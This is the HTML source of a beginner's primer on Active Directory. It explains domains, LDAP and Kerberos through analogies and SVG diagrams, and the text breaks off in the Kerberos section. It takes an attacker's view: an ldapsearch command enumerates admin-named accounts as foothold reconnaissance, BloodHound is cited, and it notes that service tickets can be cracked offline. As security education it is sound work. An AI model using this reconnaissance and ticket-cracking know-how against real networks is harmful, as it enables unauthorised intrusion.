

<file: smarter/active-directory.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Active Directory explained for humans. Why it exists, how it works, and the five attacks every red-teamer reaches for first.">
<meta name="referrer" content="strict-origin-when-cross-origin">
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; style-src 'self' 'unsafe-inline'; img-src 'self' data:; font-src 'self'; connect-src 'self'; script-src 'self' 'unsafe-inline'; frame-ancestors 'none';">
<title>Active Directory, in plain words | sudobyter / smarter</title>
<link rel="icon" type="image/svg+xml" href="../img/svg/favicon.svg">
<style>
/* ============================================================
   SMARTER · standalone primer page
   Self-contained styling. Same palette as the main site.
   ============================================================ */

@font-face {
  font-family: 'JetBrains Mono';
  src: url('../fonts/jetbrains-mono-latin.woff2') format('woff2');
  font-weight: 400;
  font-display: swap;
}

:root {
  --bg:        #0a0e0b;
  --bg-2:     #0f1411;
  --panel:    #11161300;
  --border:   #1f2a22;
  --border-2: #2a3a30;
  --fg:       #d6e3d8;
  --muted:    #7a8a7f;
  --green:    #5bd66d;
  --green-d:  #2c8a3a;
  --amber:    #e9c46a;
  --red:      #ff6b6b;
  --blue:     #6cb6ff;
  --magenta:  #c084fc;
}

* { box-sizing: border-box; }
html { scroll-behavior: smooth; scroll-padding-top: 80px; }
body {
  margin: 0; padding: 0;
  background: var(--bg);
  color: var(--fg);
  font-family: 'JetBrains Mono', 'SF Mono', Menlo, Monaco, Consolas, monospace;
  font-size: 15px;
  line-height: 1.7;
  -webkit-font-smoothing: antialiased;
}

a { color: var(--blue); text-decoration: none; }
a:hover { color: var(--green); text-decoration: underline; text-underline-offset: 3px; }

/* progress bar (sticky top) */
.progress-bar {
  position: fixed; top: 0; left: 0; right: 0;
  height: 2px;
  background: transparent;
  z-index: 100;
}
.progress-bar::after {
  content: ''; display: block;
  height: 100%;
  width: var(--progress, 0%);
  background: var(--green);
  box-shadow: 0 0 10px var(--green);
  transition: width 80ms linear;
}

/* site header */
.site-nav {
  position: sticky; top: 0;
  display: flex; align-items: center; justify-content: space-between;
  padding: 14px 28px;
  background: rgba(10, 14, 11, 0.85);
  backdrop-filter: blur(8px);
  border-bottom: 1px solid var(--border);
  z-index: 50;
  font-size: 14px;
}
.site-nav .logo { color: var(--fg); font-weight: 500; }
.site-nav .logo span { color: var(--green); }
.site-nav .back { color: var(--muted); }
.site-nav .back:hover { color: var(--green); text-decoration: none; }

/* hero */
.primer-hero {
  padding: 64px 28px 36px;
  border-bottom: 1px dashed var(--border);
  max-width: 1180px; margin: 0 auto;
}
.primer-hero .crumbs {
  color: var(--muted); font-size: 12px;
  letter-spacing: 0.04em;
  margin-bottom: 14px;
}
.primer-hero .crumbs .root { color: var(--green-d); }
.primer-hero h1 {
  font-size: 36px;
  margin: 0 0 14px;
  font-weight: 500;
  line-height: 1.25;
  letter-spacing: -0.01em;
}
.primer-hero h1 .sigil { color: var(--green); }
.primer-hero .lede {
  font-size: 17px;
  color: var(--fg);
  opacity: 0.85;
  max-width: 780px;
  margin: 0 0 22px;
  line-height: 1.6;
}
.primer-hero .meta {
  display: flex; flex-wrap: wrap; gap: 22px;
  color: var(--muted);
  font-size: 12.5px;
}
.primer-hero .meta span b { color: var(--amber); font-weight: 500; }

/* main two-column layout */
.primer-main {
  display: grid;
  grid-template-columns: 240px minmax(0, 760px);
  gap: 56px;
  max-width: 1180px;
  margin: 0 auto;
  padding: 40px 28px 80px;
}

/* TOC sidebar */
.toc {
  position: sticky;
  top: 78px;
  align-self: start;
  max-height: calc(100vh - 100px);
  overflow-y: auto;
  font-size: 13px;
}
.toc-title {
  color: var(--muted);
  text-transform: uppercase;
  letter-spacing: 0.12em;
  font-size: 11px;
  margin: 0 0 14px;
  padding-bottom: 8px;
  border-bottom: 1px dashed var(--border);
}
.toc ol {
  list-style: none;
  padding: 0;
  margin: 0;
  counter-reset: toc;
}
.toc li {
  counter-increment: toc;
  margin: 6px 0;
}
.toc li a {
  color: var(--muted);
  display: block;
  padding: 4px 0 4px 22px;
  position: relative;
  border-left: 1px solid transparent;
  transition: color 0.15s, border-color 0.15s, padding-left 0.15s;
  line-height: 1.45;
}
.toc li a::before {
  content: counter(toc, decimal-leading-zero);
  position: absolute; left: 0;
  color: var(--green-d);
  font-size: 11px;
}
.toc li a:hover { color: var(--fg); text-decoration: none; }
.toc li a.active {
  color: var(--green);
  border-left: 2px solid var(--green);
  padding-left: 24px;
}

/* article */
.primer-article {
  min-width: 0; /* enables proper grid shrink */
}
.primer-article h2 {
  font-size: 22px;
  margin: 56px 0 18px;
  color: var(--fg);
  font-weight: 500;
  line-height: 1.3;
  scroll-margin-top: 80px;
}
.primer-article h2::before {
  content: '## ';
  color: var(--green-d);
}
.primer-article h2:first-child { margin-top: 0; }
.primer-article h3 {
  font-size: 16px;
  margin: 32px 0 10px;
  color: var(--amber);
  font-weight: 500;
  scroll-margin-top: 80px;
}
.primer-article h3::before {
  content: '# ';
  color: var(--green-d);
}
.primer-article p { margin: 14px 0; }
.primer-article p code,
.primer-article li code {
  background: var(--bg-2);
  border: 1px solid var(--border);
  padding: 1px 6px;
  border-radius: 3px;
  color: var(--amber);
  font-size: 13px;
}
.primer-article ul, .primer-article ol {
  padding-left: 22px;
  margin: 12px 0;
}
.primer-article li { margin: 6px 0; }
.primer-article strong { color: var(--fg); font-weight: 600; }
.primer-article em { color: var(--amber); font-style: italic; }

/* anchor link icon on headings */
.anchor {
  margin-left: 8px;
  opacity: 0;
  color: var(--green-d);
  font-size: 0.85em;
  transition: opacity 0.15s;
}
h2:hover .anchor, h3:hover .anchor { opacity: 1; }
.anchor:hover { color: var(--green); }

/* analogy callout */
.analogy {
  border-left: 3px solid var(--amber);
  background: linear-gradient(90deg, rgba(233,196,106,0.06), transparent 80%);
  padding: 16px 18px;
  margin: 24px 0;
  border-radius: 0 4px 4px 0;
}
.analogy .tag {
  display: inline-block;
  font-size: 10px;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: var(--amber);
  margin-bottom: 6px;
}

/* diagram figure */
.diagram {
  margin: 28px 0;
  padding: 20px;
  background: var(--bg-2);
  border: 1px solid var(--border);
  border-radius: 6px;
  text-align: center;
  overflow-x: auto;
}
.diagram svg {
  max-width: 100%;
  height: auto;
}
.diagram figcaption {
  margin-top: 12px;
  color: var(--muted);
  font-size: 12px;
  font-style: italic;
}

/* attack cards */
.attack-grid {
  display: grid;
  grid-template-columns: 1fr;
  gap: 14px;
  margin: 24px 0;
}
.attack-card {
  border: 1px solid var(--border);
  border-left: 3px solid var(--red);
  background: var(--bg-2);
  border-radius: 4px;
  padding: 14px 18px;
}
.attack-card .plain {
  color: var(--fg);
  font-size: 15px;
  margin: 0;
  line-height: 1.5;
}
.attack-card .name {
  color: var(--red);
  font-size: 12.5px;
  margin-top: 6px;
  letter-spacing: 0.04em;
}
.attack-card .name b { color: var(--amber); font-weight: 600; }

/* code-ish examples (LDAP query, etc.) */
.snippet {
  background: var(--bg-2);
  border: 1px solid var(--border);
  border-left: 3px solid var(--green-d);
  border-radius: 4px;
  padding: 14px 18px;
  margin: 18px 0;
  font-size: 13px;
  color: var(--fg);
  overflow-x: auto;
  white-space: pre;
}
.snippet .k  { color: var(--magenta); }
.snippet .s  { color: var(--amber); }
.snippet .c  { color: var(--muted); }
.snippet .v  { color: var(--blue); }
.snippet .g  { color: var(--green); }

/* footer */
.primer-foot {
  border-top: 1px dashed var(--border);
  padding: 28px;
  max-width: 1180px; margin: 0 auto;
  color: var(--muted);
  font-size: 12.5px;
  display: flex; flex-wrap: wrap; justify-content: space-between; gap: 14px;
}
.primer-foot a { color: var(--green-d); }
.primer-foot a:hover { color: var(--green); }

/* responsive */
@media (max-width: 880px) {
  .primer-main {
    grid-template-columns: 1fr;
    gap: 32px;
  }
  .toc {
    position: relative;
    top: 0;
    max-height: none;
    order: 2; /* TOC below content on mobile */
    border-top: 1px dashed var(--border);
    padding-top: 24px;
  }
  .primer-article { order: 1; }
  .primer-hero h1 { font-size: 28px; }
  .primer-hero .lede { font-size: 15px; }
}
</style>
</head>
<body>

<!-- reading progress bar -->
<div class="progress-bar" id="progress"></div>

<!-- top nav -->
<nav class="site-nav">
  <a href="../" class="logo">[<span>sudobyter</span>] / smarter</a>
  <a href="../#smarter" class="back">← all primers</a>
</nav>

<!-- hero -->
<header class="primer-hero">
  <div class="crumbs"><span class="root">~</span> / smarter / <span style="color:var(--fg)">active-directory</span></div>
  <h1><span class="sigil">$</span> Active Directory, in plain words</h1>
  <p class="lede">
    An apartment building has a doorman with a tenant ledger. Active Directory is that doorman — for computers. By the end of this page you'll understand why it exists, how it actually works, and the five attacks every red-teamer reaches for first.
  </p>
  <div class="meta">
    <span>read time <b>~15 min</b></span>
    <span>level <b>beginner-friendly</b></span>
    <span>updated <b>2026-05-17</b></span>
  </div>
</header>

<!-- main -->
<main class="primer-main">

  <!-- TOC -->
  <aside class="toc" id="toc">
    <p class="toc-title">on this page</p>
    <ol>
      <li><a href="#why">why AD exists at all</a></li>
      <li><a href="#cast">the cast of characters</a></li>
      <li><a href="#ldap">the phonebook — LDAP</a></li>
      <li><a href="#kerberos">the ticket counter — Kerberos</a></li>
      <li><a href="#attacks">where it breaks</a></li>
      <li><a href="#domain-admin">what "Domain Admin" really means</a></li>
      <li><a href="#killchain">what attackers actually do</a></li>
      <li><a href="#deeper">going deeper</a></li>
    </ol>
  </aside>

  <!-- article -->
  <article class="primer-article">

    <!-- §1 -->
    <section>
      <h2 id="why">why AD exists at all<a class="anchor" href="#why">#</a></h2>

      <p>
        Imagine you own a tiny company with three employees and three laptops. Setting up usernames is easy: you make a user account on each laptop. Three people, three machines, nine accounts. Whatever.
      </p>
      <p>
        Now imagine the company grows to <b>three thousand</b> employees. Five offices. Two thousand laptops. Forty servers. A few hundred printers. Some VPN gateways. A wiki. A file share. A code repo.
      </p>
      <p>
        Without a central directory, every single one of those machines has its own list of who can log in. A new hire on Monday means making accounts on… <em>everything</em>. An employee leaving on Friday means hunting them down on every machine they ever touched. This is unmanageable inside a week.
      </p>

      <div class="analogy">
        <span class="tag">analogy</span>
        <p style="margin:0;">
          Picture a 50-story apartment building. Without a front-desk ledger, every shop, gym, and laundry room in the building has to keep its own list of "who's allowed in." Move in, move out, change your name — you'd have to walk to every shop and update them yourself.<br><br>
          AD is the building's <b>doorman</b>. There's one ledger. Every business inside the building trusts the doorman. You show ID to the doorman <em>once</em>, and from then on the doorman vouches for you.
        </p>
      </div>

      <p>
        That's it. That's the whole reason AD exists. <strong>One identity, trusted everywhere on the network.</strong> Everything else — the protocols, the database, the attacks — is just the machinery that makes that promise real.
      </p>
    </section>

    <!-- §2 -->
    <section>
      <h2 id="cast">the cast of characters<a class="anchor" href="#cast">#</a></h2>

      <p>AD has its own vocabulary. Most of it is intimidating until you map it to the apartment building.</p>

      <ul>
        <li><strong>Domain</strong> — one building. Has a name like <code>corp.local</code>. Everyone inside trusts the same doorman.</li>
        <li><strong>Forest</strong> — a city block of buildings that all know each other. A trust relationship lets a tenant in one building enter another.</li>
        <li><strong>Organizational Unit (OU)</strong> — a floor inside a building. Lets the doorman organize tenants by department.</li>
        <li><strong>User</strong> — an actual person who can log in.</li>
        <li><strong>Group</strong> — a label. "Sales", "Domain Admins", "VPN Users". You give permissions to a group, then drop users into it.</li>
        <li><strong>Computer</strong> — yes, computers have accounts too. They authenticate to the domain just like users do.</li>
        <li><strong>Domain Controller (DC)</strong> — the doorman himself. The actual server running AD. There's usually more than one for redundancy.</li>
      </ul>

      <p>Visually:</p>

      <figure class="diagram">
        <svg viewBox="0 0 1200 440" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="A forest with two domains; OUs and leaf objects under one domain; a DC hosts the directory">
          <defs>
            <marker id="arrDashedEnd" viewBox="0 0 10 10" refX="9" refY="5" markerWidth="7" markerHeight="7" orient="auto">
              <path d="M 0 0 L 10 5 L 0 10 z" fill="#c084fc"/>
            </marker>
          </defs>
          <style>
            .lbl     { font: 13px 'JetBrains Mono', monospace; fill: #d6e3d8; }
            .lbl-m   { font: 11px   'JetBrains Mono', monospace; fill: #7a8a7f; }
            .lbl-g   { font: 13px 'JetBrains Mono', monospace; fill: #5bd66d; font-weight: 600; letter-spacing: 0.04em; }
            .lbl-a   { font: 13px 'JetBrains Mono', monospace; fill: #e9c46a; }
            .lbl-mag { font: 12px 'JetBrains Mono', monospace; fill: #c084fc; letter-spacing: 0.06em; }
            .box     { fill: #11161300; stroke: #2a3a30; stroke-width: 1; }
            .box-dc  { fill: #0a0e0b; stroke: #5bd66d; stroke-width: 1.5; }
            .conn    { stroke: #2c8a3a; stroke-width: 1; fill: none; opacity: 0.8; }
            .conn-dashed { stroke: #c084fc; stroke-width: 1.4; fill: none; stroke-dasharray: 6 4; }
          </style>

          <!-- FOREST -->
          <rect x="310" y="18" width="180" height="52" rx="6" class="box"/>
          <text x="400" y="44" text-anchor="middle" class="lbl-g">FOREST</text>
          <text x="400" y="60" text-anchor="middle" class="lbl-m">corp.local</text>

          <!-- forest → domains -->
          <line x1="400" y1="70" x2="250" y2="124" class="conn"/>
          <line x1="400" y1="70" x2="550" y2="124" class="conn"/>

          <!-- DOMAIN na -->
          <rect x="150" y="124" width="200" height="52" rx="5" class="box"/>
          <text x="250" y="148" text-anchor="middle" class="lbl">DOMAIN</text>
          <text x="250" y="166" text-anchor="middle" class="lbl-m">na.corp.local</text>

          <!-- DOMAIN eu -->
          <rect x="450" y="124" width="200" height="52" rx="5" class="box"/>
          <text x="550" y="148" text-anchor="middle" class="lbl">DOMAIN</text>
          <text x="550" y="166" text-anchor="middle" class="lbl-m">eu.corp.local</text>

          <!-- na → OUs -->
          <line x1="250" y1="176" x2="110" y2="226" class="conn"/>
          <line x1="250" y1="176" x2="270" y2="226" class="conn"/>
          <line x1="250" y1="176" x2="430" y2="226" class="conn"/>

          <!-- OU Sales -->
          <rect x="40" y="226" width="140" height="42" rx="4" class="box"/>
          <text x="110" y="252" text-anchor="middle" class="lbl-a">OU: Sales</text>

          <!-- OU Finance -->
          <rect x="200" y="226" width="140" height="42" rx="4" class="box"/>
          <text x="270" y="252" text-anchor="middle" class="lbl-a">OU: Finance</text>

          <!-- OU IT -->
          <rect x="360" y="226" width="140" height="42" rx="4" class="box"/>
          <text x="430" y="252" text-anchor="middle" class="lbl-a">OU: IT</text>

          <!-- IT → leaves -->
          <line x1="430" y1="268" x2="310" y2="320" class="conn"/>
          <line x1="430" y1="268" x2="480" y2="320" class="conn"/>
          <line x1="430" y1="268" x2="660" y2="320" class="conn"/>

          <!-- leaf: user alice -->
          <rect x="240" y="320" width="140" height="42" rx="4" class="box"/>
          <text x="310" y="346" text-anchor="middle" class="lbl">user: alice</text>

          <!-- leaf: group -->
          <rect x="400" y="320" width="160" height="42" rx="4" class="box"/>
          <text x="480" y="346" text-anchor="middle" class="lbl">group: IT-Admins</text>

          <!-- leaf: computer -->
          <rect x="580" y="320" width="180" height="42" rx="4" class="box"/>
          <text x="670" y="346" text-anchor="middle" class="lbl">computer: WS-001</text>

          <!-- DC callout — top-right, parallel to domains -->
          <rect x="790" y="100" width="280" height="110" rx="6" class="box-dc"/>
          <text x="930" y="128" text-anchor="middle" class="lbl-g">DOMAIN CONTROLLER</text>
          <text x="930" y="152" text-anchor="middle" class="lbl-m">DC01.na.corp.local</text>
          <text x="930" y="176" text-anchor="middle" class="lbl-m">the Windows server that</text>
          <text x="930" y="194" text-anchor="middle" class="lbl-m">actually holds the directory</text>

          <!-- dashed arrow: DC → DOMAIN na (routed below the domain row to skip eu) -->
          <path d="M 790 165 Q 570 220 354 165" class="conn-dashed" marker-end="url(#arrDashedEnd)"/>
          <text x="570" y="218" text-anchor="middle" class="lbl-mag">hosts</text>

          <!-- bottom caption inside the svg -->
          <text x="600" y="408" text-anchor="middle" class="lbl-m">forest → domain → OU → user / group / computer · all of it stored on the DC</text>
        </svg>
        <figcaption>Forest contains domains. Domains contain OUs. OUs contain users, groups, and computers. The DC is the physical server that hosts the whole directory.</figcaption>
      </figure>

      <p>
        When red-teamers say <em>"I got Domain Admin"</em>, they mean: they hold credentials for a user whose group membership lets them do <strong>anything</strong> inside a domain. We'll come back to why that's the magic phrase in §6.
      </p>
    </section>

    <!-- §3 -->
    <section>
      <h2 id="ldap">the phonebook — LDAP<a class="anchor" href="#ldap">#</a></h2>

      <p>
        AD stores all that structure — domains, OUs, users, groups, computers, attributes, permissions — in one giant searchable database. The way you query that database is called <strong>LDAP</strong> (<em>Lightweight Directory Access Protocol</em>).
      </p>
      <p>
        LDAP is just a phonebook with a query language. Every "find me…" question you can ask of AD turns into an LDAP query. For example, "find me every account whose name ends in <code>-admin</code>":
      </p>

      <div class="snippet"><span class="c"># filter on the sAMAccountName attribute</span>
<span class="k">ldapsearch</span> -H ldap://dc01.corp.local -D <span class="s">"alice@corp.local"</span> -W \
           -b <span class="s">"DC=corp,DC=local"</span> \
           <span class="s">"(sAMAccountName=*-admin)"</span> <span class="v">sAMAccountName</span> <span class="v">memberOf</span></div>

      <p>
        The very first thing a red-teamer with a foothold does is query LDAP. <em>Who are the Domain Admins? What computers exist? What service accounts have weird permissions? Which users haven't logged in for two years?</em> All of it is one phonebook lookup. None of it is "hacking" — it's just <strong>reading</strong>. And by default, <em>any</em> authenticated user can read most of the directory.
      </p>
      <p>
        Tools like <code>BloodHound</code> automate this: they fire thousands of LDAP queries, build a graph of "who can reach what," and hand you the shortest path to Domain Admin.
      </p>
    </section>

    <!-- §4 -->
    <section>
      <h2 id="kerberos">the ticket counter — Kerberos<a class="anchor" href="#kerberos">#</a></h2>

      <p>
        OK so AD knows who everyone is. How do you actually <em>prove</em> you're a user when you sit down at a laptop and try to open a file share? Sending your password to every server in the building is a terrible idea. Instead, AD uses <strong>Kerberos</strong>.
      </p>

      <div class="analogy">
        <span class="tag">analogy</span>
        <p style="margin:0;">
          Picture a museum with a front desk and lots of separate exhibition halls. You show your ID at the front desk <em>once</em> in the morning. The front desk hands you a <strong>master wristband</strong>. Every time you want to enter an exhibition, you trade your wristband for an <strong>exhibition-specific ticket</strong>. The exhibition checks the ticket and lets you in. They never see your ID.
        </p>
      </div>

      <p>That's it. That's Kerberos. Names matter, so:</p>
      <ul>
        <li>The <strong>front desk</strong> is the <strong>KDC</strong> (<em>Key Distribution Center</em>). It lives on the Domain Controller. It has two sub-windows: the <strong>AS</strong> (Authentication Service) and the <strong>TGS</strong> (Ticket-Granting Service).</li>
        <li>The <strong>master wristband</strong> is the <strong>TGT</strong> (<em>Ticket-Granting Ticket</em>). You get it once at login.</li>
        <li>The <strong>exhibition-specific ticket</strong> is the <strong>service ticket</strong> (or TGS ticket). One per service you want to talk to.</li>
      </ul>

      <p>Here's the full handshake:</p>

      <figure class="diagram">
        <svg viewBox="0 0 760 460" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Kerberos authentication handshake">
          <defs>
            <marker id="arrG" viewBox="0 0 10 10" refX="9" refY="5" markerWidth="7" markerHeight="7" orient="auto">
              <path d="M 0 0 L 10 5 L 0 10 z" fill="#5bd66d"/>
            </marker>
            <marker id="arrA" viewBox="0 0 10 10" refX="9" refY="5" markerWidth="7" markerHeight="7" orient="auto">
              <path d="M 0 0 L 10 5 L 0 10 z" fill="#e9c46a"/>
            </marker>
          </defs>
          <style>
            .h    { font: 13px 'JetBrains Mono', monospace; fill: #5bd66d; }
            .hm   { font: 11px 'JetBrains Mono', monospace; fill: #7a8a7f; }
            .lbl  { font: 12px 'JetBrains Mono', monospace; fill: #d6e3d8; }
            .num  { font: 11px 'JetBrains Mono', monospace; fill: #6cb6ff; font-weight: bold; }
            .step { font: 11.5px 'JetBrains Mono', monospace; fill: #d6e3d8; }
            .tkt  { font: 11px 'JetBrains Mono', monospace; fill: #e9c46a; font-style: italic; }
            .lane { stroke: #2a3a30; stroke-width: 1; stroke-dasharray: 4 4; }
            .hdr  { fill: #0a0e0b; stroke: #2a3a30; }
            .hdr-kdc { fill: #0a0e0b; stroke: #5bd66d; stroke-width: 1.5; }
          </style>

          <!-- lifelines headers -->
          <rect x="20"  y="20" width="140" height="48" rx="5" class="hdr"/>
          <text x="90"  y="42" text-anchor="middle" class="h">USER</text>
          <text x="90"  y="58" text-anchor="middle" class="hm">alice's laptop</text>

          <rect x="220" y="20" width="140" height="48" rx="5" class="hdr-kdc"/>
          <text x="290" y="42" text-anchor="middle" class="h">KDC · AS</text>
          <text x="290" y="58" text-anchor="middle" class="hm">on DC, port 88</text>

          <rect x="400" y="20" width="140" height="48" rx="5" class="hdr-kdc"/>
          <text x="470" y="42" text-anchor="middle" class="h">KDC · TGS</text>
          <text x="470" y="58" text-anchor="middle" class="hm">on DC, port 88</text>

          <rect x="600" y="20" width="140" height="48" rx="5" class="hdr"/>
          <text x="670" y="42" text-anchor="middle" class="h">SERVICE</text>
          <text x="670" y="58" text-anchor="middle" class="hm">fileserver</text>

          <!-- lifelines -->
          <line x1="90"  y1="68" x2="90"  y2="440" class="lane"/>
          <line x1="290" y1="68" x2="290" y2="440" class="lane"/>
          <line x1="470" y1="68" x2="470" y2="440" class="lane"/>
          <line x1="670" y1="68" x2="670" y2="440" class="lane"/>

          <!-- step 1: User → AS -->
          <line x1="90" y1="100" x2="285" y2="100" stroke="#5bd66d" stroke-width="1.5" marker-end="url(#arrG)"/>
          <text x="100" y="92" class="num">1</text>
          <text x="186" y="92" text-anchor="middle" class="step">AS-REQ — "hi, I'm alice"</text>
          <text x="186" y="116" text-anchor="middle" class="hm">+ pre-auth (timestamp encrypted with alice's password hash)</text>

          <!-- step 2: AS → User -->
          <line x1="290" y1="160" x2="95" y2="160" stroke="#e9c46a" stroke-width="1.5" marker-end="url(#arrA)"/>
          <text x="100" y="152" class="num">2</text>
          <text x="186" y="152" text-anchor="middle" class="step">AS-REP — here's your TGT</text>
          <text x="186" y="176" text-anchor="middle" class="tkt">TGT = ticket encrypted with the KDC's secret key</text>

          <!-- step 3: User → TGS -->
          <line x1="90" y1="220" x2="465" y2="220" stroke="#5bd66d" stroke-width="1.5" marker-end="url(#arrG)"/>
          <text x="100" y="212" class="num">3</text>
          <text x="278" y="212" text-anchor="middle" class="step">TGS-REQ — TGT + "I want fileserver"</text>

          <!-- step 4: TGS → User -->
          <line x1="470" y1="270" x2="95" y2="270" stroke="#e9c46a" stroke-width="1.5" marker-end="url(#arrA)"/>
          <text x="100" y="262" class="num">4</text>
          <text x="278" y="262" text-anchor="middle" class="step">TGS-REP — service ticket for fileserver</text>
          <text x="278" y="286" text-anchor="middle" class="tkt">service ticket = encrypted with fileserver's password hash</text>

          <!-- step 5: User → Service -->
          <line x1="90" y1="340" x2="665" y2="340" stroke="#5bd66d" stroke-width="1.5" marker-end="url(#arrG)"/>
          <text x="100" y="332" class="num">5</text>
          <text x="378" y="332" text-anchor="middle" class="step">AP-REQ — "here's my service ticket"</text>

          <!-- step 6: Service → User -->
          <line x1="670" y1="390" x2="95" y2="390" stroke="#e9c46a" stroke-width="1.5" marker-end="url(#arrA)"/>
          <text x="100" y="382" class="num">6</text>
          <text x="378" y="382" text-anchor="middle" class="step">AP-REP — "welcome, alice"</text>

          <!-- note: password never travels -->
          <text x="380" y="436" text-anchor="middle" class="hm">★ alice's password never leaves her laptop after step 1's pre-auth.</text>
        </svg>
        <figcaption>The Kerberos dance. You authenticate to the AS once (steps 1-2). After that, every new service is just a ticket trade (steps 3-4) and a presentation (steps 5-6).</figcaption>
      </figure>

      <p>
        Three things to remember about this:
      </p>
      <ol>
        <li>The TGT is <strong>encrypted with the KDC's secret key</strong> — a key that, on the DC, is derived from the password of a built-in account called <code>krbtgt</code>. Remember <code>krbtgt</code>. It'll come back.</li>
        <li>Each service ticket is <strong>encrypted with that service's password hash</strong>. If you steal a service ticket and the service's password is weak, you can crack the ticket offline and recover the password.</li>
